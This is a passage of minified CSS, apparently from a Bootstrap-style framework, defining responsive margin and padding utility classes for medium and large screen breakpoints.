m-md-n31{margin:-7.75rem!important}.mt-md-n31,.my-md-n31{margin-top:-7.75rem!important}.mr-md-n31,.mx-md-n31{margin-right:-7.75rem!important}.mb-md-n31,.my-md-n31{margin-bottom:-7.75rem!important}.ml-md-n31,.mx-md-n31{margin-left:-7.75rem!important}.m-md-n32{margin:-8rem!important}.mt-md-n32,.my-md-n32{margin-top:-8rem!important}.mr-md-n32,.mx-md-n32{margin-right:-8rem!important}.mb-md-n32,.my-md-n32{margin-bottom:-8rem!important}.ml-md-n32,.mx-md-n32{margin-left:-8rem!important}.m-md-n33{margin:-8.25rem!important}.mt-md-n33,.my-md-n33{margin-top:-8.25rem!important}.mr-md-n33,.mx-md-n33{margin-right:-8.25rem!important}.mb-md-n33,.my-md-n33{margin-bottom:-8.25rem!important}.ml-md-n33,.mx-md-n33{margin-left:-8.25rem!important}.m-md-n34{margin:-8.5rem!important}.mt-md-n34,.my-md-n34{margin-top:-8.5rem!important}.mr-md-n34,.mx-md-n34{margin-right:-8.5rem!important}.mb-md-n34,.my-md-n34{margin-bottom:-8.5rem!important}.ml-md-n34,.mx-md-n34{margin-left:-8.5rem!important}.m-md-n35{margin:-8.75rem!important}.mt-md-n35,.my-md-n35{margin-top:-8.75rem!important}.mr-md-n35,.mx-md-n35{margin-right:-8.75rem!important}.mb-md-n35,.my-md-n35{margin-bottom:-8.75rem!important}.ml-md-n35,.mx-md-n35{margin-left:-8.75rem!important}.m-md-n36{margin:-9rem!important}.mt-md-n36,.my-md-n36{margin-top:-9rem!important}.mr-md-n36,.mx-md-n36{margin-right:-9rem!important}.mb-md-n36,.my-md-n36{margin-bottom:-9rem!important}.ml-md-n36,.mx-md-n36{margin-left:-9rem!important}.m-md-n37{margin:-9.25rem!important}.mt-md-n37,.my-md-n37{margin-top:-9.25rem!important}.mr-md-n37,.mx-md-n37{margin-right:-9.25rem!important}.mb-md-n37,.my-md-n37{margin-bottom:-9.25rem!important}.ml-md-n37,.mx-md-n37{margin-left:-9.25rem!important}.m-md-n48{margin:-9.5rem!important}.mt-md-n48,.my-md-n48{margin-top:-9.5rem!important}.mr-md-n48,.mx-md-n48{margin-right:-9.5rem!important}.mb-md-n48,.my-md-n48{margin-bottom:-9.5rem!important}.ml-md-n48,.mx-md-n48{margin-left:-9.5rem!important}.m-md-n39{margin:-9.75rem!important}.mt-md-n39,.my-md-n39{margin-top:-9.75rem!important}.mr-md-n39,.mx-md-n39{margin-right:-9.75rem!important}.mb-md-n39,.my-md-n39{margin-bottom:-9.75rem!important}.ml-md-n39,.mx-md-n39{margin-left:-9.75rem!important}.m-md-n40{margin:-10rem!important}.mt-md-n40,.my-md-n40{margin-top:-10rem!important}.mr-md-n40,.mx-md-n40{margin-right:-10rem!important}.mb-md-n40,.my-md-n40{margin-bottom:-10rem!important}.ml-md-n40,.mx-md-n40{margin-left:-10rem!important}.m-md-auto{margin:auto!important}.mt-md-auto,.my-md-auto{margin-top:auto!important}.mr-md-auto,.mx-md-auto{margin-right:auto!important}.mb-md-auto,.my-md-auto{margin-bottom:auto!important}.ml-md-auto,.mx-md-auto{margin-left:auto!important}}@media (min-width:992px){.m-lg-0{margin:0!important}.mt-lg-0,.my-lg-0{margin-top:0!important}.mr-lg-0,.mx-lg-0{margin-right:0!important}.mb-lg-0,.my-lg-0{margin-bottom:0!important}.ml-lg-0,.mx-lg-0{margin-left:0!important}.m-lg-1{margin:.25rem!important}.mt-lg-1,.my-lg-1{margin-top:.25rem!important}.mr-lg-1,.mx-lg-1{margin-right:.25rem!important}.mb-lg-1,.my-lg-1{margin-bottom:.25rem!important}.ml-lg-1,.mx-lg-1{margin-left:.25rem!important}.m-lg-2{margin:.5rem!important}.mt-lg-2,.my-lg-2{margin-top:.5rem!important}.mr-lg-2,.mx-lg-2{margin-right:.5rem!important}.mb-lg-2,.my-lg-2{margin-bottom:.5rem!important}.ml-lg-2,.mx-lg-2{margin-left:.5rem!important}.m-lg-3{margin:.75rem!important}.mt-lg-3,.my-lg-3{margin-top:.75rem!important}.mr-lg-3,.mx-lg-3{margin-right:.75rem!important}.mb-lg-3,.my-lg-3{margin-bottom:.75rem!important}.ml-lg-3,.mx-lg-3{margin-left:.75rem!important}.m-lg-4{margin:1rem!important}.mt-lg-4,.my-lg-4{margin-top:1rem!important}.mr-lg-4,.mx-lg-4{margin-right:1rem!important}.mb-lg-4,.my-lg-4{margin-bottom:1rem!important}.ml-lg-4,.mx-lg-4{margin-left:1rem!important}.m-lg-5{margin:1.25rem!important}.mt-lg-5,.my-lg-5{margin-top:1.25rem!important}.mr-lg-5,.mx-lg-5{margin-right:1.25rem!important}.mb-lg-5,.my-lg-5{margin-bottom:1.25rem!important}.ml-lg-5,.mx-lg-5{margin-left:1.25rem!important}.m-lg-6{margin:1.5rem!important}.mt-lg-6,.my-lg-6{margin-top:1.5rem!important}.mr-lg-6,.mx-lg-6{margin-right:1.5rem!important}.mb-lg-6,.my-lg-6{margin-bottom:1.5rem!important}.ml-lg-6,.mx-lg-6{margin-left:1.5rem!important}.m-lg-7{margin:1.75rem!important}.mt-lg-7,.my-lg-7{margin-top:1.75rem!important}.mr-lg-7,.mx-lg-7{margin-right:1.75rem!important}.mb-lg-7,.my-lg-7{margin-bottom:1.75rem!important}.ml-lg-7,.mx-lg-7{margin-left:1.75rem!important}.m-lg-8{margin:2rem!important}.mt-lg-8,.my-lg-8{margin-top:2rem!important}.mr-lg-8,.mx-lg-8{margin-right:2rem!important}.mb-lg-8,.my-lg-8{margin-bottom:2rem!important}.ml-lg-8,.mx-lg-8{margin-left:2rem!important}.m-lg-9{margin:2.25rem!important}.mt-lg-9,.my-lg-9{margin-top:2.25rem!important}.mr-lg-9,.mx-lg-9{margin-right:2.25rem!important}.mb-lg-9,.my-lg-9{margin-bottom:2.25rem!important}.ml-lg-9,.mx-lg-9{margin-left:2.25rem!important}.m-lg-10{margin:2.5rem!important}.mt-lg-10,.my-lg-10{margin-top:2.5rem!important}.mr-lg-10,.mx-lg-10{margin-right:2.5rem!important}.mb-lg-10,.my-lg-10{margin-bottom:2.5rem!important}.ml-lg-10,.mx-lg-10{margin-left:2.5rem!important}.m-lg-11{margin:2.75rem!important}.mt-lg-11,.my-lg-11{margin-top:2.75rem!important}.mr-lg-11,.mx-lg-11{margin-right:2.75rem!important}.mb-lg-11,.my-lg-11{margin-bottom:2.75rem!important}.ml-lg-11,.mx-lg-11{margin-left:2.75rem!important}.m-lg-12{margin:3rem!important}.mt-lg-12,.my-lg-12{margin-top:3rem!important}.mr-lg-12,.mx-lg-12{margin-right:3rem!important}.mb-lg-12,.my-lg-12{margin-bottom:3rem!important}.ml-lg-12,.mx-lg-12{margin-left:3rem!important}.m-lg-13{margin:3.25rem!important}.mt-lg-13,.my-lg-13{margin-top:3.25rem!important}.mr-lg-13,.mx-lg-13{margin-right:3.25rem!important}.mb-lg-13,.my-lg-13{margin-bottom:3.25rem!important}.ml-lg-13,.mx-lg-13{margin-left:3.25rem!important}.m-lg-14{margin:3.5rem!important}.mt-lg-14,.my-lg-14{margin-top:3.5rem!important}.mr-lg-14,.mx-lg-14{margin-right:3.5rem!important}.mb-lg-14,.my-lg-14{margin-bottom:3.5rem!important}.ml-lg-14,.mx-lg-14{margin-left:3.5rem!important}.m-lg-15{margin:3.75rem!important}.mt-lg-15,.my-lg-15{margin-top:3.75rem!important}.mr-lg-15,.mx-lg-15{margin-right:3.75rem!important}.mb-lg-15,.my-lg-15{margin-bottom:3.75rem!important}.ml-lg-15,.mx-lg-15{margin-left:3.75rem!important}.m-lg-16{margin:4rem!important}.mt-lg-16,.my-lg-16{margin-top:4rem!important}.mr-lg-16,.mx-lg-16{margin-right:4rem!important}.mb-lg-16,.my-lg-16{margin-bottom:4rem!important}.ml-lg-16,.mx-lg-16{margin-left:4rem!important}.m-lg-17{margin:4.25rem!important}.mt-lg-17,.my-lg-17{margin-top:4.25rem!important}.mr-lg-17,.mx-lg-17{margin-right:4.25rem!important}.mb-lg-17,.my-lg-17{margin-bottom:4.25rem!important}.ml-lg-17,.mx-lg-17{margin-left:4.25rem!important}.m-lg-18{margin:4.5rem!important}.mt-lg-18,.my-lg-18{margin-top:4.5rem!important}.mr-lg-18,.mx-lg-18{margin-right:4.5rem!important}.mb-lg-18,.my-lg-18{margin-bottom:4.5rem!important}.ml-lg-18,.mx-lg-18{margin-left:4.5rem!important}.m-lg-19{margin:4.75rem!important}.mt-lg-19,.my-lg-19{margin-top:4.75rem!important}.mr-lg-19,.mx-lg-19{margin-right:4.75rem!important}.mb-lg-19,.my-lg-19{margin-bottom:4.75rem!important}.ml-lg-19,.mx-lg-19{margin-left:4.75rem!important}.m-lg-20{margin:5rem!important}.mt-lg-20,.my-lg-20{margin-top:5rem!important}.mr-lg-20,.mx-lg-20{margin-right:5rem!important}.mb-lg-20,.my-lg-20{margin-bottom:5rem!important}.ml-lg-20,.mx-lg-20{margin-left:5rem!important}.m-lg-21{margin:5.25rem!important}.mt-lg-21,.my-lg-21{margin-top:5.25rem!important}.mr-lg-21,.mx-lg-21{margin-right:5.25rem!important}.mb-lg-21,.my-lg-21{margin-bottom:5.25rem!important}.ml-lg-21,.mx-lg-21{margin-left:5.25rem!important}.m-lg-22{margin:5.5rem!important}.mt-lg-22,.my-lg-22{margin-top:5.5rem!important}.mr-lg-22,.mx-lg-22{margin-right:5.5rem!important}.mb-lg-22,.my-lg-22{margin-bottom:5.5rem!important}.ml-lg-22,.mx-lg-22{margin-left:5.5rem!important}.m-lg-23{margin:5.75rem!important}.mt-lg-23,.my-lg-23{margin-top:5.75rem!important}.mr-lg-23,.mx-lg-23{margin-right:5.75rem!important}.mb-lg-23,.my-lg-23{margin-bottom:5.75rem!important}.ml-lg-23,.mx-lg-23{margin-left:5.75rem!important}.m-lg-24{margin:6rem!important}.mt-lg-24,.my-lg-24{margin-top:6rem!important}.mr-lg-24,.mx-lg-24{margin-right:6rem!important}.mb-lg-24,.my-lg-24{margin-bottom:6rem!important}.ml-lg-24,.mx-lg-24{margin-left:6rem!important}.m-lg-25{margin:6.25rem!important}.mt-lg-25,.my-lg-25{margin-top:6.25rem!important}.mr-lg-25,.mx-lg-25{margin-right:6.25rem!important}.mb-lg-25,.my-lg-25{margin-bottom:6.25rem!important}.ml-lg-25,.mx-lg-25{margin-left:6.25rem!important}.m-lg-26{margin:6.5rem!important}.mt-lg-26,.my-lg-26{margin-top:6.5rem!important}.mr-lg-26,.mx-lg-26{margin-right:6.5rem!important}.mb-lg-26,.my-lg-26{margin-bottom:6.5rem!important}.ml-lg-26,.mx-lg-26{margin-left:6.5rem!important}.m-lg-27{margin:6.75rem!important}.mt-lg-27,.my-lg-27{margin-top:6.75rem!important}.mr-lg-27,.mx-lg-27{margin-right:6.75rem!important}.mb-lg-27,.my-lg-27{margin-bottom:6.75rem!important}.ml-lg-27,.mx-lg-27{margin-left:6.75rem!important}.m-lg-28{margin:7rem!important}.mt-lg-28,.my-lg-28{margin-top:7rem!important}.mr-lg-28,.mx-lg-28{margin-right:7rem!important}.mb-lg-28,.my-lg-28{margin-bottom:7rem!important}.ml-lg-28,.mx-lg-28{margin-left:7rem!important}.m-lg-29{margin:7.25rem!important}.mt-lg-29,.my-lg-29{margin-top:7.25rem!important}.mr-lg-29,.mx-lg-29{margin-right:7.25rem!important}.mb-lg-29,.my-lg-29{margin-bottom:7.25rem!important}.ml-lg-29,.mx-lg-29{margin-left:7.25rem!important}.m-lg-30{margin:7.5rem!important}.mt-lg-30,.my-lg-30{margin-top:7.5rem!important}.mr-lg-30,.mx-lg-30{margin-right:7.5rem!important}.mb-lg-30,.my-lg-30{margin-bottom:7.5rem!important}.ml-lg-30,.mx-lg-30{margin-left:7.5rem!important}.m-lg-31{margin:7.75rem!important}.mt-lg-31,.my-lg-31{margin-top:7.75rem!important}.mr-lg-31,.mx-lg-31{margin-right:7.75rem!important}.mb-lg-31,.my-lg-31{margin-bottom:7.75rem!important}.ml-lg-31,.mx-lg-31{margin-left:7.75rem!important}.m-lg-32{margin:8rem!important}.mt-lg-32,.my-lg-32{margin-top:8rem!important}.mr-lg-32,.mx-lg-32{margin-right:8rem!important}.mb-lg-32,.my-lg-32{margin-bottom:8rem!important}.ml-lg-32,.mx-lg-32{margin-left:8rem!important}.m-lg-33{margin:8.25rem!important}.mt-lg-33,.my-lg-33{margin-top:8.25rem!important}.mr-lg-33,.mx-lg-33{margin-right:8.25rem!important}.mb-lg-33,.my-lg-33{margin-bottom:8.25rem!important}.ml-lg-33,.mx-lg-33{margin-left:8.25rem!important}.m-lg-34{margin:8.5rem!important}.mt-lg-34,.my-lg-34{margin-top:8.5rem!important}.mr-lg-34,.mx-lg-34{margin-right:8.5rem!important}.mb-lg-34,.my-lg-34{margin-bottom:8.5rem!important}.ml-lg-34,.mx-lg-34{margin-left:8.5rem!important}.m-lg-35{margin:8.75rem!important}.mt-lg-35,.my-lg-35{margin-top:8.75rem!important}.mr-lg-35,.mx-lg-35{margin-right:8.75rem!important}.mb-lg-35,.my-lg-35{margin-bottom:8.75rem!important}.ml-lg-35,.mx-lg-35{margin-left:8.75rem!important}.m-lg-36{margin:9rem!important}.mt-lg-36,.my-lg-36{margin-top:9rem!important}.mr-lg-36,.mx-lg-36{margin-right:9rem!important}.mb-lg-36,.my-lg-36{margin-bottom:9rem!important}.ml-lg-36,.mx-lg-36{margin-left:9rem!important}.m-lg-37{margin:9.25rem!important}.mt-lg-37,.my-lg-37{margin-top:9.25rem!important}.mr-lg-37,.mx-lg-37{margin-right:9.25rem!important}.mb-lg-37,.my-lg-37{margin-bottom:9.25rem!important}.ml-lg-37,.mx-lg-37{margin-left:9.25rem!important}.m-lg-48{margin:9.5rem!important}.mt-lg-48,.my-lg-48{margin-top:9.5rem!important}.mr-lg-48,.mx-lg-48{margin-right:9.5rem!important}.mb-lg-48,.my-lg-48{margin-bottom:9.5rem!important}.ml-lg-48,.mx-lg-48{margin-left:9.5rem!important}.m-lg-39{margin:9.75rem!important}.mt-lg-39,.my-lg-39{margin-top:9.75rem!important}.mr-lg-39,.mx-lg-39{margin-right:9.75rem!important}.mb-lg-39,.my-lg-39{margin-bottom:9.75rem!important}.ml-lg-39,.mx-lg-39{margin-left:9.75rem!important}.m-lg-40{margin:10rem!important}.mt-lg-40,.my-lg-40{margin-top:10rem!important}.mr-lg-40,.mx-lg-40{margin-right:10rem!important}.mb-lg-40,.my-lg-40{margin-bottom:10rem!important}.ml-lg-40,.mx-lg-40{margin-left:10rem!important}.p-lg-0{padding:0!important}.pt-lg-0,.py-lg-0{padding-top:0!important}.pr-lg-0,.px-lg-0{padding-right:0!important}.pb-lg-0,.py-lg-0{padding-bottom:0!important}.pl-lg-0,.px-lg-0{padding-left:0!important}.p-lg-1{padding:.25rem!important}.pt-lg-1,.py-lg-1{padding-top:.25rem!important}.pr-lg-1,.px-lg-1{padding-right:.25rem!important}.pb-lg-1,.py-lg-1{padding-bottom:.25rem!important}.pl-lg-1,.px-lg-1{padding-left:.25rem!important}.p-lg-2{padding:.5rem!important}.pt-lg-2,.py-lg-2{padding-top:.5rem!important}.pr-lg-2,.px-lg-2{padding-right:.5rem!important}.pb-lg-2,.py-lg-2{padding-bottom:.5rem!important}.pl-lg-2,.px-lg-2{padding-left:.5rem!important}.p-lg-3{padding:.75rem!important}.pt-lg-3,.py-lg-3{padding-top:.75rem!important}.pr-lg-3,.px-lg-3{padding-right:.75rem!important}.pb-lg-3,.py-lg-3{padding-bottom:.75rem!important}.pl-lg-3,.px-lg-3{padding-left:.75rem!important}.p-lg-4{padding:1rem!important}.pt-lg-4,.py-lg-4{padding-top:1rem!important}.pr-lg-4,.px-lg-4{padding-right:1rem!important}.pb-lg-4,.py-lg-4{padding-bottom:1rem!important}.pl-lg-4,.px-lg-4{padding-left:1rem!important}.p-lg-5{padding:1.25rem!important}.pt-lg-5,.py-lg-5{padding-top:1.25rem!important}.pr-lg-5,.px-lg-5{padding-right:1.25rem!important}.pb-lg-5,.py-lg-5{padding-bottom:1.25rem!important}.pl-lg-5,.px-lg-5{padding-left:1.25rem!important}.p-lg-6{padding:1.5rem!important}.pt-lg-6,.py-lg-6{padding-top:1.5rem!important}.pr-lg-6,.px-lg-6{padding-right:1.5rem!important}.pb-lg-6,.py-lg-6{padding-bottom:1.5rem!important}.pl-lg-6,.px-lg-6{padding-left:1.5rem!important}.p-lg-7{padding:1.75rem!important}.pt-lg-7,.py-lg-7{padding-top:1.75rem!important}.pr-lg-7,.px-lg-7{padding-right:1.75rem!important}.pb-lg-7,.py-lg-7{padding-bottom:1.75rem!important}.pl-lg-7,.px-lg-7{padding-left:1.75rem!important}.p-lg-8{padding:2rem!important}.pt-lg-8,.py-lg-8{padding-top:2rem!important}.pr-lg-8,.px-lg-8{padding-right:2rem!important}.pb-lg-8,.py-lg-8{padding-bottom:2rem!important}.pl-lg-8,.px-lg-8{padding-left:2rem!important}.p-lg-9{padding:2.25rem!important}.pt-lg-9,.py-lg-9{padding-top:2.25rem!important}.pr-lg-9,.px-lg-9{padding-right:2.25rem!important}.pb-lg-9,.py-lg-9{padding-bottom:2.25rem!important}.pl-lg-9,.px-lg-9{padding-left:2.25rem!important}.p-lg-10{padding:2.5rem!important}.pt-lg-10,.py-lg-10{padding-top:2.5rem!important}.pr-lg-10,.px-lg-10{padding-right:2.5rem!important}.pb-lg-10,.py-lg-10{padding-bottom:2.5rem!important}.pl-lg-10,.px-lg-10{padding-left:2.5rem!important}.p-lg-11{padding:2.75rem!important}.pt-lg-11,.py-lg-11{padding-top:2.75rem!important}.pr-lg-11,.px-lg-11{padding-right:2.75rem!important}.pb-lg-11,.py-lg-11{padding-bottom:2.75rem!important}.pl-lg-11,.px-lg-11{padding-left:2.75rem!important}.p-lg-12{padding:3rem!important}.pt-lg-12,.py-lg-12{padding-top:3rem!important}.pr-lg-12,.px-lg-12{padding-right:3rem!important}.pb-lg-12,.py-lg-12{padding-bottom:3rem!important}.pl-lg-12,.px-lg-12{padding-left:3rem!important}.p-lg-13{padding:3.25rem!important}.pt-lg-13,.py-lg-13{padding-top:3.25rem!important}.pr-lg-13,.px-lg-13{padding-right:3.25rem!important}.pb-lg-13,.py-lg-13{padding-bottom:3.25rem!important}.pl-lg-13,.px-lg-13{padding-left:3.25rem!important}.p-lg-14{padding:3.5rem!important}.pt-lg-14,.py-lg-14{padding-top:3.5rem!important}.pr-lg-14,.px-lg-14{padding-right:3.5rem!important}.pb-lg-14,.py-lg-14{padding-bottom:3.5rem!important}.pl-lg-14,.px-lg-14{padding-left:3.5rem!important}.p-lg-15{padding:3.75rem!important}.pt-lg-15,.py-lg-15{padding-top:3.75rem!important}.pr-lg-15,.px-lg-15{padding-right:3.75rem!important}.pb-lg-15,.py-lg-15{padding-bottom:3.75rem!important}.pl-lg-15,.px-lg-15{padding-left:3.75rem!important}.p-lg-16{padding:4rem!important}.pt-lg-16,.py-lg-16{padding-top:4rem!important}.pr-lg-16,.px-lg-16{padding-right:4rem!important}.pb-lg-16,.py-lg-16{padding-bottom:4rem!important}.pl-lg-16,.px-lg-16{padding-left:4rem!important}.p-lg-17{padding:4.25rem!important}.pt-lg-17,.py-lg-17{padding-top:4.25rem!important}.pr-lg-17,.px-lg-17{padding-right:4.25rem!important}.pb-lg-17,.py-lg-17{padding-bottom:4.25rem!important}.pl-lg-17,.px-lg-17{padding-left:4.25rem!important}.p-lg-18{padding:4.5rem!important}.pt-lg-18,.py-lg-18{padding-top:4.5rem!important}.pr-lg-18,.px-lg-18{padding-right:4.5rem!important}.pb-lg-18,.py-lg-18{padding-bottom:4.5rem!important}.pl-lg-18,.px-lg-18{padding-left:4.5rem!important}.p-lg-19{padding:4.75rem!important}.pt-lg-19,.py-lg-19{padding-top:4.75rem!important}.pr-lg-19,.px-lg-19{padding-right:4.75rem!important}.pb-lg-19,.py-lg-19{padding-bottom:4.75rem!important}.pl-lg-19,.px-lg-19{padding-left:4.75rem!important}.p-lg-20{padding:5rem!important}.pt-lg-20,.py-lg-20{padding-top:5rem!important}.pr-lg-20,.px-lg-20{padding-right:5rem!important}.pb-lg-20,.py-lg-20{padding-bottom:5rem!important}.pl-lg-20,.px-lg-20{padding-left:5rem!important}.p-lg-21{padding:5.25rem!important}.pt-lg-21,.py-lg-21{padding-top:5.25rem!important}.pr-lg-21,.px-lg-21{padding-right:5.25rem!important}.pb-lg-21,.py-lg-21{padding-bottom:5.25rem!important}.pl-lg-21,.px-lg-21{padding-left:5.25rem!important}.p-lg-22{padding:5.5rem!important}.pt-lg-22,.py-lg-22{padding-top:5.5rem!important}.pr-lg-22,.px-lg-22{padding-right:5.5rem!important}.pb-lg-22,.py-lg-22{padding-bottom:5.5rem!important}.pl-lg-22,.px-lg-22{padding-left:5.5rem!important}.p-lg-23{padding:5.75rem!important}.pt-lg-23,.py-lg-23{padding-top:5.75rem!important}.pr-lg-23,.px-lg-23{padding-right:5.75rem!important}.pb-lg-23,.py-lg-23{padding-bottom:5.75rem!important}.pl-lg-23,.px-lg-23{padding-left:5.75rem!important}.p-lg-24{padding:6rem!important}.pt-lg-24,.py-lg-24{padding-top:6rem!important}.pr-lg-24,.px-lg-24{padding-right:6rem!important}.pb-lg-24,.py-lg-24{padding-bottom:6rem!important}.pl-lg-24,.px-lg-24{padding-left:6rem!important}.p-lg-25{padding:6.25rem!important}.pt-lg-25,.py-lg-25{padding-top:6.25rem!important}.pr-lg-25,.px-lg-25{padding-right:6.25rem!important}.pb-lg-25,.py-lg-25{padding-bottom:6.25rem!important}.pl-lg-25,.px-lg-25{padding-left:6.25rem!important}.p-lg-26{padding:6.5rem!important}.pt-lg-26,.py-lg-26{padding-top:6.5rem!important}.pr-lg-26,.px-lg-26{padding-right:6.5rem!important}.pb-lg-26,.py-lg-26{padding-bottom:6.5rem!important}.pl-lg-26,.px-lg-26{padding-left:6.5rem!important}.p-lg-27{padding:6.75rem!important}.pt-lg-27,.py-lg-27{padding-top:6.75rem!important}.pr-lg-27,.px-lg-27{padding-right:6.75rem!important}.pb-lg-27,.py-lg-27{padding-bottom:6.75rem!important}.pl-lg-27,.px-lg-27{padding-left:6.75rem!important}.p-lg-28{padding:7rem!important}.pt-lg-28,.py-lg-28{padding-top:7rem!important}.pr-lg-28,.px-lg-28{padding-right:7rem!important}.pb-lg-28,.py-lg-28{padding-bottom:7rem!important}.pl-lg-28,.px-lg-28{padding-left:7rem!important}.p-lg-29{padding:7.25rem!important}.pt-lg-29,.py-lg-29{padding-top:7.25rem!important}.pr-lg-29,.px-lg-29{padding-right:7.25rem!important}.pb-lg-29,.py-lg-29{padding-bottom:7.25rem!important}.pl-lg-29,.px-lg-29{padding-left:7.25rem!important}.p-lg-30{padding:7.5rem!important}.pt-lg-30,.py-lg-30{padding-top:7.5rem!important}.pr-lg-30,.px-lg-30{padding-right:7.5rem!important}.pb-lg-30,.py-lg-30{padding-bottom:7.5rem!important}.pl-lg-30,.px-lg-30{padding-left:7.5rem!important}.p-lg-31{padding:7.75rem!important}.pt-lg-31,.py-lg-31{padding-top:7.75rem!important}.pr-lg-31,.px-lg-31{padding-right:7.75rem!important}.pb-lg-31,.py-lg-31{padding-bottom:7.75rem!important}.pl-lg-31,.px-lg-31{padding-left:7.75rem!important}.p-lg-32{padding:8rem!important}.pt-lg-32,.py-lg-32{padding-top:8rem!important}.pr-lg-32,.px-lg-32{padding-right:8rem!important}.pb-lg-32,.py-lg-32{padding-bottom:8rem!important}.pl-lg-32,.px-lg-32{padding-left:8rem!important}.p-lg-33{padding:8.25rem!important}.pt-lg-33,.py-lg-33{padding-top:8.25rem!important}.pr-lg-33,.px-lg-33{padding-right:8.25rem!important}.pb-lg-33,.py-lg-33{padding-bottom:8.25rem!important}.pl-lg-33,.px-lg-33{padding-left:8.25rem!important}.p-lg-34{padding:8.5rem!important}.pt-lg-34,.py-lg-34{padding-top:8.5rem!important}.pr-lg-34,.px-lg-34{padding-right:8.5rem!important}.pb-lg-34,.py-lg-34{padding-bottom:8.5rem!important}.pl-lg-34,.px-lg-34{padding-left:8.5rem!important}.p-lg-35{padding:8.75rem!important}.pt-lg-35,.py-lg-35{padding-top:8.75rem!important}.pr-lg-35,.px-lg-35{padding-right:8.75rem!important}.pb-lg-35,.py-lg-35{padding-bottom:8.75rem!important}.pl-lg-35,.px-lg-35{padding-left:8.75rem!important}.p-lg-36{padding:9rem!important}.pt-lg-36,.py-lg-36{padding-top:9rem!important}.pr-lg-36,.px-lg-36{padding-right:9rem!important}.pb-lg-36,.py-lg-36{padding-bottom:9rem!important}.pl-lg-36,.px-lg-36{padding-left:9rem!important}.p-lg-37{padding:9.25rem!important}.pt-lg-37,.py-lg-37{padding-top:9.25rem!important}.pr-lg-37,.px-lg-37{padding-right:9.25rem!important}.pb-lg-37,.py-lg-37{padding-bottom:9.25rem!important}.pl-lg-37,.px-lg-37{padding-left:9.25rem!important}.p-lg-48{padding:9.5rem!important}.pt-lg-48,.py-lg-48{padding-top:9.5rem!important}.pr-lg-48,.px-lg-48{padding-right:9.5rem!important}.pb-lg-48,.py-lg-48{padding-bottom:9.5rem!important}.pl-lg-48,.px-lg-48{padding-left:9.5rem!important}.p-lg-39{padding:9.75rem!important}.pt-lg-39,.py-lg-39{padding-top:9.75rem!important}.pr-lg-39,.px-lg-39{padding-right:9.75rem!important}.pb-lg-39,.py-lg-39{padding-bottom:9.75rem!important}.pl-lg-39,.px-lg-39{padding-left:9.75rem!important}.p-lg-40{padding:10rem!important}.pt-lg-40,.py-lg-40{padding-top:10rem!important}.pr-lg-40,.px-lg-40{padding-right:10rem!important}.pb-lg-40,.py-lg-40{padding-bottom:10rem!important}.pl-lg-40,.px-lg-40{padding-left:10rem!important}.m-lg-n1{margin:-.25rem!important}.mt-lg-n1,.my-lg-n1{margin-top:-.25rem!important}.mr-lg-n1,.mx-lg-n1{margin-right:-.25rem!important}.mb-lg-n1,.my-lg-n1{margin-bottom:-.25rem!important}.ml-lg-n1,.mx-lg-n1{margin-left:-.25rem!important}.m-lg-n2{margin:-.5rem!important}.mt-lg-n2,.my-lg-n2{margin-top:-.5rem!important}.mr-lg-n2,.mx-lg-n2{margin-right:-.5rem!important}.mb-lg-n2,.my-lg-n2{margin-bottom:-.5rem!important}.ml-lg-n2,.mx-lg-n2{margin-left:-.5rem!important}.m-lg-n3{margin:-.75rem!important}.mt-lg-n3,.my-lg-n3{margin-top:-.75rem!important}.mr-lg-n3,.mx-lg-n3{margin-right:-.75rem!important}.mb-lg-n3,.my-lg-n3{margin-bottom:-.75rem!important}.ml-lg-n3,.mx-lg-n3{margin-left:-.75rem!important}.m-lg-n4{margin:-1rem!important}.mt-lg-n4,.my-lg-n4{margin-top:-1rem!important}.mr-lg-n4,.mx-lg-n4{margin-right:-1rem!important}.mb-lg-n4,.my-lg-n4{margin-bottom:-1rem!important}.ml-lg-n4,.mx-lg-n4{margin-left:-1rem!important}.m-lg-n5{margin:-1.25rem!important}.mt-lg-n5,.my-lg-n5{margin-top:-1.25rem!important}.mr-lg-n5,.mx-lg-n5{margin-right:-1.25rem!important}.mb-lg-n5,.my-lg-n5{margin-bottom:-1.25rem!important}.ml-lg-n5,.mx-lg-n5{margin-left:-1.25rem!important}.m-lg-n6{margin:-1.5rem!important}.mt-lg-n6,.my-lg-n6{margin-top:-1.5rem!important}.mr-lg-n6,.mx-lg-n6{margin-right:-1.5rem!important}.mb-lg-n6,.my-lg-n6{margin-bottom:-1.5rem!important}.ml-lg-n6,.mx-lg-n6{margin-left:-1.5rem!important}.m-lg-n7{margin:-1.75rem!important}.mt-lg-n7,.my-lg-n7{margin-top:-1.75rem!important}.mr-lg-n7,.mx-lg-n7{margin-right:-1.75rem!important}.mb-lg-n7,.my-lg-n7{margin-bottom:-1.75rem!important}.ml-lg-n7,.mx-lg-n7{margin-left:-1.75rem!important}.m-lg-n8{margin:-2rem!important}.mt-lg-n8,.my-lg-n8{margin-top:-2rem!important}.mr-lg-n8,.mx-lg-n8{margin-right:-2rem!important}.mb-lg-n8,.my-lg-n8{margin-bottom:-2rem!important}.ml-lg-n8,.mx-lg-n8{margin-left:-2rem!important}.m-lg-n9{margin:-2.25rem!important}.mt-lg-n9,.my-lg-n9{margin-top:-2.25rem!important}.mr-lg-n9,.mx-lg-n9{margin-right:-2.25rem!important}.mb-lg-n9,.my-lg-n9{margin-bottom:-2.25rem!important}.ml-lg-n9,.mx-lg-n9{margin-left:-2.25rem!important}.m-lg-n10{margin:-2.5rem!important}.mt-lg-n10,.my-lg-n10{margin-top:-2.5rem!important}.mr-lg-n10,.mx-lg-n10{margin-right:-2.5rem!important}.mb-lg-n10,.my-lg-n10{margin-bottom:-2.5rem!important}.ml-lg-n10,.mx-lg-n10{margin-left:-2.5rem!important}.m-lg-n11{margin:-2.75rem!important}.mt-lg-n11,.my-lg-n11{margin-top:-2.75rem!important}.mr-lg-n11,.mx-lg-n11{margin-right:-2.75rem!important}.mb-lg-n11,.my-lg-n11{margin-bottom:-2.75rem!important}.ml-lg-n11,.mx-lg-n11{margin-left:-2.75rem!important}.m-lg-n12{margin:-3rem!important}.mt-lg-n12,.my-lg-n12{margin-top:-3rem!important}.mr-lg-n12,.mx-lg-n12{margin-right:-3rem!important}.mb-lg-n12,.my-lg-n12{margin-bottom:-3rem!important}.ml-lg-n12,.mx-lg-n12{margin-left:-3rem!important}.m-lg-n13{margin:-3.25rem!important}.mt-lg-n13,.my-lg-n13{margin-top:-3.25rem!important}.mr-lg-n13,.mx-lg-n13{margin-right:-3.25rem!important}.mb-lg-n13,.my-lg-n13{margin-bottom:-3.25rem!important}.ml-lg-n13,.mx-lg-n13{margin-left:-3.25rem!important}.m-lg-n14{margin:-3.5rem!important}.mt-lg-n14,.my-lg-n14{margi